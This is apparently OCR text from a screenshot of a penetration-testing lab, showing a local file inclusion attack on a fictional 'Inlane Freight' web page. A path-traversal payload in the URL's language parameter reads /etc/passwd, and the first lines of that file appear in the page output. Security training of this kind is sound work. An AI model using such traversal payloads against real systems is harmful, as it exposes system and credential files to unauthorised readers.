 94.237.63.109:31871/index.php?language=../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Inlane Freight Language
John Doe
Aug. 24, 2019
History
CONTAINERS
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin